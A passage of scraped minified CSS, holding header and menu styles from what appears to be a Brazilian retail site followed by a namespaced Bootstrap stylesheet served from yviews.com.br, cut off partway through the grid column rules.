0}@media(min-width:981px){.header__help__menu.modal{display:none!important}}.header__help__menu .title{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:17px 16px 44px;border-radius:5px 5px 0 0;background-color:#333;font-size:22px;font-weight:700;color:#fff}.header__help__menu .title:after{display:block;width:48px;height:48px;content:""}.header__help__menu__list{margin-top:-24px;padding:0 16px 16px!important;background:#fff}.header__help__menu__list li.list-card{margin-bottom:10px;padding:16px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff}.header__help__menu__list li.list-card span{font-size:14px;color:#000!important;line-height:14px!important;padding:0!important}.header__help__menu__list li.list-card a{padding:0!important}.header__help__menu__list li.list-card strong{display:block;margin-top:10px;font-size:22px;font-weight:700;color:#6c6c6c!important}.header__help__menu__list li.list-card:nth-child(3) strong{font-size:14px}.header__help__menu__list li.list-info{margin-top:30px;background:#fff!important;cursor:default}.header__help__menu__list li.list-info span{display:block;margin-bottom:10px;font-size:14px!important;line-height:14px!important;padding:0!important;color:#000!important}.header__help__menu__list li.list-info a{font-weight:700!important;color:#333!important;font-size:14px!important;line-height:14px!important;padding:0!important}.header .header__menu.onlyMobile{display:none}@media(max-width:991px){.header .header__menu.onlyMobile{position:absolute;bottom:14px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;gap:20px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.header .header__menu.onlyMobile .menu-item-texto{font-family:Montserrat,sans-serif;text-transform:capitalize;font-size:.7rem;font-weight:400;letter-spacing:.3px;color:#fff}}@media(max-width:990px){.header .menu-departamento .menu-item-texto{font-family:Montserrat,sans-serif;font-size:.7rem!important;font-weight:400;letter-spacing:.3px}}.header .header__bottom--nav--department.active{border-bottom:1px solid #dee2e6}@media(min-width:990px){.header .header__bottom.onlyMobile{display:none}}.header .livros.list-submenu.active{box-shadow:none;background:#fff}@media(max-width:981px){.header .livros.list-submenu.active{padding:15px 25px 25px}}@media(max-width:981px){.header ul.brinquedos.active,.header ul.livros.list-submenu.active,.header ul.papelaria.active,.header ul.presentes.active{box-shadow:none;background:#fff;padding:10px 20px 0 44px}}.header .header__middle--nav>ul{-ms-flex-align:baseline;align-items:baseline}@media(max-width:981px){.header .header__middle--nav>ul{-ms-flex-align:center;align-items:center}}.header .search-suggestion{display:none}.header__welcome{position:relative;display:none}@media(min-width:981px){.header__welcome{display:block}}.header__welcome button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__welcome button span{display:none;padding-left:5px;text-align:left}@media(min-width:1221px){.header__welcome button span{display:block}}.header__welcome button strong{display:block;font-weight:700;color:#333}.header__welcome__menu{position:absolute;top:110%!important;left:inherit!important;right:-10px!important;width:360px!important;height:auto!important;padding-bottom:16px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background:#fff;-ms-transform:translateX(0) translateY(10px)!important;transform:translateX(0) translateY(10px)!important}.header__welcome__menu .title{display:block;padding:22px 16px 44px;border-radius:5px 5px 0 0;background-color:#333;font-size:12px;font-weight:700;color:#fff}.header__welcome__menu .title strong{display:block;margin-top:5px;font-size:22px}.header__welcome__menu .title .logoutMenu{position:absolute;right:16px;background-size:100%;width:25px;height:25px}.header__welcome__menu__list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-top:-24px;padding:0 16px!important}.header__welcome__menu__list li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:88px;margin:3px auto;height:88px;border-radius:5px;box-shadow:0 5px 5px rgba(0,0,0,.05);background-color:#fff;text-align:center}.header__welcome__menu__list li img{display:inline-block}.header__welcome__menu__list li span{display:block;font-size:12px;color:#6c6c6c;text-align:center}.header__cart .minicart__button-open img{width:18px}.header__menu-button{padding-left:10px;border-left:1px solid #e6e6e6}@media(min-width:981px){.header__menu-button{display:none}}.header .central-atendimento__btn-header span{font-size:14px;font-weight:400;color:#004b88}@keyframes slide-in-topDesk{0%{opacity:0}to{opacity:1}}@keyframes slide-out-topDesk{0%{opacity:1}to{opacity:0}}

--- FILE ---
content_type: text/css
request_url: https://staticfiles.yviews.com.br/static/commom/bootstrap.min.css
body_size: 17717
content:
.yv-bootstrap{}.yv-bootstrap{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}.yv-bootstrap{margin:0}.yv-bootstrap article,.yv-bootstrap aside,.yv-bootstrap details,.yv-bootstrap figcaption,.yv-bootstrap figure,.yv-bootstrap footer,.yv-bootstrap header,.yv-bootstrap hgroup,.yv-bootstrap main,.yv-bootstrap nav,.yv-bootstrap section,.yv-bootstrap summary{display:block}.yv-bootstrap audio,.yv-bootstrap canvas,.yv-bootstrap progress,.yv-bootstrap video{display:inline-block;vertical-align:baseline}.yv-bootstrap audio:not([controls]){display:none;height:0}.yv-bootstrap [hidden],.yv-bootstrap template{display:none}.yv-bootstrap a{background:transparent}.yv-bootstrap a:active,.yv-bootstrap a:hover{outline:0}.yv-bootstrap abbr[title]{border-bottom:1px dotted}.yv-bootstrap b,.yv-bootstrap strong{font-weight:bold}.yv-bootstrap dfn{font-style:italic}.yv-bootstrap h1{font-size:2em;margin:.67em 0}.yv-bootstrap mark{background:#ff0;color:#000}.yv-bootstrap small{font-size:80%}.yv-bootstrap sub,.yv-bootstrap sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.yv-bootstrap sup{top:-.5em}.yv-bootstrap sub{bottom:-.25em}.yv-bootstrap img{border:0}.yv-bootstrap svg:not(:root){overflow:hidden}.yv-bootstrap figure{margin:1em 40px}.yv-bootstrap hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.yv-bootstrap pre{overflow:auto}.yv-bootstrap code,.yv-bootstrap kbd,.yv-bootstrap pre,.yv-bootstrap samp{font-family:monospace,monospace;font-size:1em}.yv-bootstrap button,.yv-bootstrap input,.yv-bootstrap optgroup,.yv-bootstrap select,.yv-bootstrap textarea{color:inherit;font:inherit;margin:0}.yv-bootstrap button{overflow:visible}.yv-bootstrap button,.yv-bootstrap select{text-transform:none}.yv-bootstrap button,.yv-bootstrap html input[type="button"],.yv-bootstrap input[type="reset"],.yv-bootstrap input[type="submit"]{-webkit-appearance:button;cursor:pointer}.yv-bootstrap button[disabled],.yv-bootstrap html input[disabled]{cursor:default}.yv-bootstrap button::-moz-focus-inner,.yv-bootstrap input::-moz-focus-inner{border:0;padding:0}.yv-bootstrap input{line-height:normal}.yv-bootstrap input[type="checkbox"],.yv-bootstrap input[type="radio"]{position:initial;box-sizing:border-box;padding:0}.yv-bootstrap input[type="number"]::-webkit-inner-spin-button,.yv-bootstrap input[type="number"]::-webkit-outer-spin-button{height:auto}.yv-bootstrap input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.yv-bootstrap input[type="search"]::-webkit-search-cancel-button,.yv-bootstrap input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.yv-bootstrap fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.yv-bootstrap legend{border:0;padding:0}.yv-bootstrap textarea{overflow:auto}.yv-bootstrap optgroup{font-weight:bold}.yv-bootstrap table{border-collapse:collapse;border-spacing:0}.yv-bootstrap td,.yv-bootstrap th{padding:0}@media print{.yv-bootstrap *{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}.yv-bootstrap a,.yv-bootstrap a:visited{text-decoration:underline}.yv-bootstrap a[href]:after{content:" (" attr(href) ")"}.yv-bootstrap abbr[title]:after{content:" (" attr(title) ")"}.yv-bootstrap a[href^="javascript:"]:after,.yv-bootstrap a[href^="#"]:after{content:""}.yv-bootstrap pre,.yv-bootstrap blockquote{border:1px solid #999;page-break-inside:avoid}.yv-bootstrap thead{display:table-header-group}.yv-bootstrap tr,.yv-bootstrap img{page-break-inside:avoid}.yv-bootstrap img{max-width:100% !important}.yv-bootstrap p,.yv-bootstrap h2,.yv-bootstrap h3{orphans:3;widows:3}.yv-bootstrap h2,.yv-bootstrap h3{page-break-after:avoid}.yv-bootstrap select{background:#fff !important}.yv-bootstrap .yv-navbar{display:none}.yv-bootstrap .yv-table td,.yv-bootstrap .yv-table th{background-color:#fff !important}.yv-bootstrap .yv-btn>.yv-caret,.yv-bootstrap .yv-dropup>.yv-btn>.yv-caret{border-top-color:#000 !important}.yv-bootstrap .yv-label{border:1px solid #000}.yv-bootstrap .yv-table{border-collapse:collapse !important}.yv-bootstrap .yv-table-bordered th,.yv-bootstrap .yv-table-bordered td{border:1px solid #ddd !important}}.yv-bootstrap *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.yv-bootstrap *:before,.yv-bootstrap *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.yv-bootstrap{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.yv-bootstrap{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}.yv-bootstrap input,.yv-bootstrap button,.yv-bootstrap select,.yv-bootstrap textarea{font-family:inherit;font-size:inherit;line-height:inherit}.yv-bootstrap a{color:#428bca;text-decoration:none}.yv-bootstrap a:hover,.yv-bootstrap a:focus{color:#2a6496;text-decoration:underline}.yv-bootstrap a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.yv-bootstrap figure{margin:0}.yv-bootstrap img{vertical-align:middle}.yv-bootstrap .yv-img-responsive{display:block;max-width:100%;height:auto}.yv-bootstrap .yv-img-rounded{border-radius:6px}.yv-bootstrap .yv-img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.yv-bootstrap .yv-img-circle{border-radius:50%}.yv-bootstrap hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.yv-bootstrap .yv-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.yv-bootstrap h1,.yv-bootstrap h2,.yv-bootstrap h3,.yv-bootstrap h4,.yv-bootstrap h5,.yv-bootstrap h6,.yv-bootstrap .yv-h1,.yv-bootstrap .yv-h2,.yv-bootstrap .yv-h3,.yv-bootstrap .yv-h4,.yv-bootstrap .yv-h5,.yv-bootstrap .yv-h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.yv-bootstrap h1 small,.yv-bootstrap h2 small,.yv-bootstrap h3 small,.yv-bootstrap h4 small,.yv-bootstrap h5 small,.yv-bootstrap h6 small,.yv-bootstrap .yv-h1 small,.yv-bootstrap .yv-h2 small,.yv-bootstrap .yv-h3 small,.yv-bootstrap .yv-h4 small,.yv-bootstrap .yv-h5 small,.yv-bootstrap .yv-h6 small,.yv-bootstrap h1 .yv-small,.yv-bootstrap h2 .yv-small,.yv-bootstrap h3 .yv-small,.yv-bootstrap h4 .yv-small,.yv-bootstrap h5 .yv-small,.yv-bootstrap h6 .yv-small,.yv-bootstrap .yv-h1 .yv-small,.yv-bootstrap .yv-h2 .yv-small,.yv-bootstrap .yv-h3 .yv-small,.yv-bootstrap .yv-h4 .yv-small,.yv-bootstrap .yv-h5 .yv-small,.yv-bootstrap .yv-h6 .yv-small{font-weight:normal;line-height:1;color:#999}.yv-bootstrap h1,.yv-bootstrap .yv-h1,.yv-bootstrap h2,.yv-bootstrap .yv-h2,.yv-bootstrap h3,.yv-bootstrap .yv-h3{margin-top:20px;margin-bottom:10px}.yv-bootstrap h1 small,.yv-bootstrap .yv-h1 small,.yv-bootstrap h2 small,.yv-bootstrap .yv-h2 small,.yv-bootstrap h3 small,.yv-bootstrap .yv-h3 small,.yv-bootstrap h1 .yv-small,.yv-bootstrap .yv-h1 .yv-small,.yv-bootstrap h2 .yv-small,.yv-bootstrap .yv-h2 .yv-small,.yv-bootstrap h3 .yv-small,.yv-bootstrap .yv-h3 .yv-small{font-size:65%}.yv-bootstrap h4,.yv-bootstrap .yv-h4,.yv-bootstrap h5,.yv-bootstrap .yv-h5,.yv-bootstrap h6,.yv-bootstrap .yv-h6{margin-top:10px;margin-bottom:10px}.yv-bootstrap h4 small,.yv-bootstrap .yv-h4 small,.yv-bootstrap h5 small,.yv-bootstrap .yv-h5 small,.yv-bootstrap h6 small,.yv-bootstrap .yv-h6 small,.yv-bootstrap h4 .yv-small,.yv-bootstrap .yv-h4 .yv-small,.yv-bootstrap h5 .yv-small,.yv-bootstrap .yv-h5 .yv-small,.yv-bootstrap h6 .yv-small,.yv-bootstrap .yv-h6 .yv-small{font-size:75%}.yv-bootstrap h1,.yv-bootstrap .yv-h1{font-size:36px}.yv-bootstrap h2,.yv-bootstrap .yv-h2{font-size:30px}.yv-bootstrap h3,.yv-bootstrap .yv-h3{font-size:24px}.yv-bootstrap h4,.yv-bootstrap .yv-h4{font-size:18px}.yv-bootstrap h5,.yv-bootstrap .yv-h5{font-size:14px}.yv-bootstrap h6,.yv-bootstrap .yv-h6{font-size:12px}.yv-bootstrap p{margin:0 0 10px}.yv-bootstrap .yv-lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media(min-width:768px){.yv-bootstrap .yv-lead{font-size:21px}}.yv-bootstrap small,.yv-bootstrap .yv-small{font-size:85%}.yv-bootstrap cite{font-style:normal}.yv-bootstrap .yv-text-left{text-align:left}.yv-bootstrap .yv-text-right{text-align:right}.yv-bootstrap .yv-text-center{text-align:center}.yv-bootstrap .yv-text-justify{text-align:justify}.yv-bootstrap .yv-text-muted{color:#999}.yv-bootstrap .yv-text-primary{color:#428bca}a.yv-bootstrap .yv-text-primary:hover{color:#3071a9}.yv-bootstrap .yv-text-success{color:#3c763d}a.yv-bootstrap .yv-text-success:hover{color:#2b542c}.yv-bootstrap .yv-text-info{color:#31708f}a.yv-bootstrap .yv-text-info:hover{color:#245269}.yv-bootstrap .yv-text-warning{color:#8a6d3b}a.yv-bootstrap .yv-text-warning:hover{color:#66512c}.yv-bootstrap .yv-text-danger{color:#a94442}a.yv-bootstrap .yv-text-danger:hover{color:#843534}.yv-bootstrap .yv-bg-primary{color:#fff;background-color:#428bca}a.yv-bootstrap .yv-bg-primary:hover{background-color:#3071a9}.yv-bootstrap .yv-bg-success{background-color:#dff0d8}a.yv-bootstrap .yv-bg-success:hover{background-color:#c1e2b3}.yv-bootstrap .yv-bg-info{background-color:#d9edf7}a.yv-bootstrap .yv-bg-info:hover{background-color:#afd9ee}.yv-bootstrap .yv-bg-warning{background-color:#fcf8e3}a.yv-bootstrap .yv-bg-warning:hover{background-color:#f7ecb5}.yv-bootstrap .yv-bg-danger{background-color:#f2dede}a.yv-bootstrap .yv-bg-danger:hover{background-color:#e4b9b9}.yv-bootstrap .yv-page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.yv-bootstrap ul,.yv-bootstrap ol{margin-top:0;margin-bottom:10px}.yv-bootstrap ul ul,.yv-bootstrap ol ul,.yv-bootstrap ul ol,.yv-bootstrap ol ol{margin-bottom:0}.yv-bootstrap .yv-list-unstyled{padding-left:0;list-style:none}.yv-bootstrap .yv-list-inline{padding-left:0;list-style:none;margin-left:-5px}.yv-bootstrap .yv-list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}.yv-bootstrap dl{margin-top:0;margin-bottom:20px}.yv-bootstrap dt,.yv-bootstrap dd{line-height:1.42857143}.yv-bootstrap dt{font-weight:bold}.yv-bootstrap dd{margin-left:0}@media(min-width:768px){.yv-bootstrap .yv-dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.yv-bootstrap .yv-dl-horizontal dd{margin-left:180px}}.yv-bootstrap abbr[title],.yv-bootstrap abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.yv-bootstrap .yv-initialism{font-size:90%;text-transform:uppercase}.yv-bootstrap blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.yv-bootstrap blockquote p:last-child,.yv-bootstrap blockquote ul:last-child,.yv-bootstrap blockquote ol:last-child{margin-bottom:0}.yv-bootstrap blockquote footer,.yv-bootstrap blockquote small,.yv-bootstrap blockquote .yv-small{display:block;font-size:80%;line-height:1.42857143;color:#999}.yv-bootstrap blockquote footer:before,.yv-bootstrap blockquote small:before,.yv-bootstrap blockquote .yv-small:before{content:'— '}.yv-bootstrap .yv-blockquote-reverse,.yv-bootstrap blockquote.yv-pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.yv-bootstrap .yv-blockquote-reverse footer:before,.yv-bootstrap blockquote.yv-pull-right footer:before,.yv-bootstrap .yv-blockquote-reverse small:before,.yv-bootstrap blockquote.yv-pull-right small:before,.yv-bootstrap .yv-blockquote-reverse .yv-small:before,.yv-bootstrap blockquote.yv-pull-right .yv-small:before{content:''}.yv-bootstrap .yv-blockquote-reverse footer:after,.yv-bootstrap blockquote.yv-pull-right footer:after,.yv-bootstrap .yv-blockquote-reverse small:after,.yv-bootstrap blockquote.yv-pull-right small:after,.yv-bootstrap .yv-blockquote-reverse .yv-small:after,.yv-bootstrap blockquote.yv-pull-right .yv-small:after{content:' —'}.yv-bootstrap blockquote:before,.yv-bootstrap blockquote:after{content:""}.yv-bootstrap address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.yv-bootstrap code,.yv-bootstrap kbd,.yv-bootstrap pre,.yv-bootstrap samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.yv-bootstrap code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}.yv-bootstrap kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}.yv-bootstrap pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.yv-bootstrap pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.yv-bootstrap .yv-pre-scrollable{max-height:340px;overflow-y:scroll}.yv-bootstrap .yv-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.yv-bootstrap .yv-container{width:750px}}@media(min-width:992px){.yv-bootstrap .yv-container{width:970px}}@media(min-width:1200px){.yv-bootstrap .yv-container{width:1170px}}.yv-bootstrap .yv-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.yv-bootstrap .yv-row{margin-left:-15px;margin-right:-15px}.yv-bootstrap .yv-col-xs-1,.yv-col-sm-1,.yv-col-md-1,.yv-col-lg-1,.yv-col-xs-2,.yv-col-sm-2,.yv-col-md-2,.yv-col-lg-2,.yv-col-xs-3,.yv-col-sm-3,.yv-col-md-3,.yv-col-lg-3,.yv-col-xs-4,.yv-col-sm-4,.yv-col-md-4,.yv-col-lg-4,.yv-col-xs-5,.yv-col-sm-5,.yv-col-md-5,.yv-col-lg-5,.yv-col-xs-6,.yv-col-sm-6,.yv-col-md-6,.yv-col-lg-6,.yv-col-xs-7,.yv-col-sm-7,.yv-col-md-7,.yv-col-lg-7,.yv-col-xs-8,.yv-col-sm-8,.yv-col-md-8,.yv-col-lg-8,.yv-col-xs-9,.yv-col-sm-9,.yv-col-md-9,.yv-col-lg-9,.yv-col-xs-10,.yv-col-sm-10,.yv-col-md-10,.yv-col-lg-10,.yv-col-xs-11,.yv-col-sm-11,.yv-col-md-11,.yv-col-lg-11,.yv-col-xs-12,.yv-col-sm-12,.yv-col-md-12,.yv-col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.yv-bootstrap .yv-col-xs-1,.yv-col-xs-2,.yv-col-xs-3,.yv-col-xs-4,.yv-col-xs-5,.yv-col-xs-6,.yv-col-xs-7,.yv-col-xs-8,.yv-col-xs-9,.yv-col-xs-10,.yv-col-xs-11,.yv-col-xs-12{float:left}.yv-bootstrap .yv-col-xs-12{width:100%}.yv-bootstrap .yv-col-xs-11{width:91.66666667%}.yv-bootstrap .yv-col-xs-10{width:83.33333333%}.yv-bootstrap .yv-col-xs-9{width:75%}.yv-bootstrap .yv-col-xs-8{width:66.66666667%}.yv-bootstrap .yv-col-xs-7{width:58.33333333%}.yv-bootstrap .yv-col-xs-6{width:50%}.yv-bootstrap .yv-col-xs-5{width:41.66666667%}.yv-bootstrap .yv-col-xs-4{width:33.33333333%}.yv-bootstrap .yv-col-xs-3{width:25%}.yv-bootstrap .yv-col-xs-2{width:16.66666667%}.yv-bootstrap .yv-col-xs-1{width:8.33333333%}.yv-bootstrap .yv-col-xs-pull-12{right:100%}.yv-bootstrap .yv-col-xs-pull-11{right:91.66666667%}.yv-bootstrap .yv-col-xs-pull-10{right:83.33333333%}.yv-bootstrap .yv-col-xs-pull-9{right:75%}.yv-bootstrap .yv-col-xs-pull-8{right:66.66666667%}.yv-bootstrap .yv-col-xs-pull-7{right:58.33333333%}.yv-bootstrap .yv-col-xs-pull-6{right:50%}.yv-bootstrap .yv-col-xs-pull-5{right:41.66666667%}.yv-bootstrap .yv-col-xs-pull-4{right:33.33333333%}.yv-bootstrap .yv-col-xs-pull-3{right:25%}.yv-bootstrap .yv-col-xs-pull-2{right:16.66666667%}.yv-bootstrap .yv-col-xs-pull-1{right:8.33333333%}.yv-bootstrap .yv-col-xs-pull-0{right:0%}.yv-bootstrap .yv-col-xs-push-12{left:100%}.yv-bootstrap .yv-col-xs-push-11{left:91.66666667%}.yv-bootstrap .yv-col-xs-push-10{left:83.33333333%}.yv-bootstrap .yv-col-xs-push-9{left:75%}.yv-bootstrap .yv-col-xs-push-8{left:66.66666667%}.yv-bootstrap .yv-col-xs-push-7{left:58.33333333%}.yv-bootstrap .yv-col-xs-push-6{left:50%}.yv-bootstrap .yv-col-xs-push-5{left:41.66666667%}.yv-bootstrap .yv-col-xs-push-4{left:33.33333333%}.yv-bootstrap .yv-col-xs-push-3{left:25%}.yv-bootstrap .yv-col-xs-push-2{left:16.66666667%}.yv-bootstrap .yv-col-xs-push-1{left:8.33333333%}.yv-bootstrap .yv-col-xs-push-0{left:0%}.yv-bootstrap .yv-col-xs-offset-12{margin-left:100%}.yv-bootstrap .yv-col-xs-offset-11{margin-left:91.66666667%}.yv-bootstrap .yv-col-xs-offset-10{margin-left:83.33333333%}.yv-bootstrap .yv-col-xs-offset-9{margin-left:75%}.yv-bootstrap .yv-col-xs-offset-8{margin-left:66.66666667%}.yv-bootstrap .yv-col-xs-offset-7{margin-left:58.33333333%}.yv-bootstrap .yv-col-xs-offset-6{margin-left:50%}.yv-bootstrap .yv-col-xs-offset-5{margin-left:41.66666667%}.yv-bootstrap .yv-col-xs-offset-4{margin-left:33.33333333%}.yv-bootstrap .yv-col-xs-offset-3{margin-left:25%}.yv-bootstrap .yv-col-xs-offset-2{margin-left:16.66666667%}.yv-bootstrap .yv-col-xs-offset-1{margin-left:8.33333333%}.yv-bootstrap .yv-col-xs-offset-0{margin-left:0%}@media(min-width:768px){.yv-bootstrap .yv-col-sm-1,.yv-col-sm-2,.yv-col-sm-3,.yv-col-sm-4,.yv-col-sm-5,.yv-col-sm-6,.yv-col-sm-7,.yv-col-sm-8,.yv-col-sm-9,.yv-col-sm-10,.yv-col-sm-11,.yv-col-sm-12{float:left}.yv-bootstrap .yv-col-sm-12{width:100%}.yv-bootstrap .yv-col-sm-11{width:91.66666667%}.yv-bootstrap .yv-col-sm-10{width:83.33333333%}.yv-bootstrap .yv-col-sm-9{width:75%}.yv-bootstrap .yv-col-sm-8{width:66.66666667%}.yv-bootstrap .yv-col-sm-7{width:58.33333333%}.yv-bootstrap .yv-col-sm-6{width:50%}.yv-bootstrap .yv-col-sm-5{width:41.66666667%}.yv-bootstrap .yv-col-sm-4{width:33.33333333%}.yv-bootstrap .yv-col-sm-3{width:25%}.yv-bootstrap .yv-col-sm-2{width:16.66666667%}.yv-bootstrap .yv-col-sm-1{width:8.33333333%}.yv-bootstrap .yv-col-sm-pull-12{right:100%}.yv-bootstrap .yv-col-sm-pull-11{right:91.66666667%}.yv-bootstrap .yv-col-sm-pull-10{right:83.33333333%}.yv-bootstrap .yv-col-sm-pull-9{right:75%}.yv-bootstrap .yv-col-sm-pull-8{right:66.66666667%}.yv-bootstrap .yv-col-sm-pull-7{right:58.33333333%}.yv-bootstrap .yv-col-sm-pull-6{right:50%}.yv-bootstrap .yv-col-sm-pull-5{right:41.66666667%}.yv-bootstrap .yv-col-sm-pull-4{right:33.33333333%}.yv-bootstrap .yv-col-sm-pull-3{right:25%}.yv-bootstrap .yv-col-sm-pull-2{right:16.66666667%}.yv-bootstrap .yv-col-sm-pull-1{right:8.33333333%}.yv-bootstrap .yv-col-sm-pull-0{right:0%}.yv-bootstrap .yv-col-sm-push-12{left:100%}.yv-bootstrap .yv-col-sm-push-11{left:91.66666667%}.yv-bootstrap .yv-col-sm-push-10{left:83.33333333%}.yv-bootstrap .yv-col-sm-push-9{left:75%}.yv-bootstrap .yv-col-sm-push-8{left:66.66666667%}.yv-bootstrap .yv-col-sm-push-7{left:58.33333333%}.yv-bootstrap .yv-col-sm-push-6{left:50%}.yv-bootstrap .yv-col-sm-push-5{left:41.66666667%}.yv-bootstrap .yv-col-sm-push-4{left:33.33333333%}.yv-bootstrap .yv-col-sm-push-3{left:25%}.yv-bootstrap .yv-col-sm-push-2{left:16.66666667%}.yv-bootstrap .yv-col-sm-push-1{left:8.33333333%}.yv-bootstrap .yv-col-sm-push-0{left:0%}.yv-bootstrap .yv-col-sm-offset-12{margin-left:100%}.yv-bootstrap .yv-col-sm-offset-11{margin-left:91.66666667%}.yv-bootstrap .yv-col-sm-offset-10{margin-left:83.33333333%}.yv-bootstrap .yv-col-sm-offset-9{margin-left:75%}.yv-bootstrap .yv-col-sm-offset-8{margin-left:66.66666667%}.yv-bootstrap .yv-col-sm-offset-7{margin-left:58.33333333%}.yv-bootstrap .yv-col-sm-offset-6{margin-left:50%}.yv-bootstrap .yv-col-sm-offset-5{margin-left:41.66666667%}.yv-bootstrap .yv-col-sm-offset-4{margin-left:33.33333333%}.yv-bootstrap .yv-col-sm-offset-3{margin-left:25%}.yv-bootstrap .yv-col-sm-offset-2{margin-left:16.66666667%}.yv-bootstrap .yv-col-sm-offset-1{margin-left:8.33333333%}.yv-bootstrap .yv-col-sm-offset-0{margin-left:0%}}@media(min-width:992px){.yv-bootstrap .yv-col-md-1,.yv-col-md-2,.yv-col-md-3,.yv-col-md-4,.yv-col-md-5,.yv-col-md-6,.yv-col-md-7,.yv-col-md-8,.yv-col-md-9,.yv-col-md-10,.yv-col-md-11,.yv-col-md-12{float:left}.yv-bootstrap .yv-col-md-12{width:100%}.yv-bootstrap .yv-col-md-11{width:91.66666667%}.yv-bootstrap .yv-col-md-10{width:83.33333333%}.yv-bootstrap .yv-col-md-9{width:75%}.yv-bootstrap .yv-col-md-8{width:66.66666667%}.yv-bootstrap .yv-col-md-7{width:58.33333333%}.yv-bootstrap .yv-col-md-6{width:50%}.yv-bootstrap .yv-col-md-5{width:41.66666667%}.yv-bootstrap .yv-col-md-4{width:33.33333333%}.yv-bootstrap .yv-col-md-3{width:25%}.yv-bootstrap .yv-col-md-2{width:16.66666667%}.yv-bootstrap .yv-col-md-1{width:8.33333333%}.yv-bootstrap .yv-col-md-pull-12{right:100%}.yv-bootstrap .yv-col-md-pull-11{right:91.66666667%}.yv-bootstrap .yv-col-md-pull-10{right:83.33333333%}.yv-bootstrap .yv-col-md-pull-9{right:75%}.yv-bootstrap .yv-col-md-pull-8{right:66.66666667%}.yv-bootstrap .yv-col-md-pull-7{right:58.33333333%}.yv-bootstrap .yv-col-md-pull-6{right:50%}.yv-bootstrap .yv-col-md-pull-5{right:41.66666667%}.yv-bootstrap .yv-col-md-pull-4{right:33.33333333%}.yv-bootstrap .yv-col-md-pull-3{right:25%}.yv-bootstrap .yv-col-md-pull-2{right:16.66666667%}.yv-bootstrap .yv-col-md-pull-1{right:8.33333333%}.yv-bootstrap .yv-col-md-pull-0{right:0%}.yv-bootstrap .yv-col-md-push-12{left:100%}.yv-bootstrap .yv-col-md-push-11{left:91.66666667%}.yv-bootstrap .yv-col-md-push-10{left:83.33333333%}.yv-bootstrap .yv-col-md-push-9{left:75%}.yv-bootstrap .yv-col-md-push-8{left:66.66666667%}.yv-bootstrap .yv-col-md-push-7{left:58.33333333%}.yv-bootstrap .yv-col-md-push-6{left:50%}.yv-bootstrap .yv-col-md-push-5{left:41.66666667%}.yv-bootstrap .yv-col-md-push-4{left:33.33333333%}.yv-bootstrap .yv-col-md-push-3{left:25%}.yv-bootstrap .yv-col-md-push-2{left:16.66666667%}.yv-bootstrap .yv-col-md-push-1{left:8.33333333%}.yv-bootstrap .yv-col-md-push-0{left:0%}.yv-bootstrap .yv-col-md-offset-12{margin-left:100%}.yv-bootstrap .yv-col-md-offset-11{margin-left:91.66666667%}.yv-bootstrap .yv-col-md-offset-10{margin-left:83.33333333%}.yv-bootstrap .yv-col-md-offset-9{margin-left:75%}.yv-bootstrap .yv-col-md-offset-8{margin-left:66.66666667%}.yv-bootstrap .yv-col-md-offset-7{margin-left:58.33333333%}.yv-bootstrap .yv-col-md-offset-6{margin-left:50%}.yv-bootstrap .yv-col-md-offset-5{margin-left:41.66666667%}.yv-bootstrap .yv-col-md-offset-4{margin-left:33.33333333%}.yv-bootstrap .yv-col-md-offset-3{margin-left:25%}.yv-bootstrap 